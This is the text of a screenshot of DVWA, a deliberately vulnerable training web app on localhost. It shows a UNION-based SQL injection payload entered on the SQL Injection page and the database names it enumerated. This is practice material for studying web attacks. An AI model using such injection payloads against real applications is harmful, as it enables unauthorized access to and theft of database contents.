 http://127.0.0.1/dvma/vulnerabilities/sqli/?id=0%27+union+select+schema_name%2C+1+from+information_schema.schemata+%23&Submit=Submit#
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 0' union select schema Submit
ID: 0' union select schema_name, 1 from information_schema.schemata #
First name: information_schema
Surname: 1
ID: 0' union select schema_name, 1 from information_schema.schemata #
First name: dvwa
Surname: 1
ID: 0' union select schema_name, 1 from information_schema.schemata #
First name: mysql
Surname: 1
ID: 0' union select schema_name, 1 from information_schema.schemata #
First name: performance_schema
Surname: 1
ID: 0' union select schema_name, 1 from information_schema.schemata #
First name: sys
Surname: 1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
CH
22:11
2022/5/16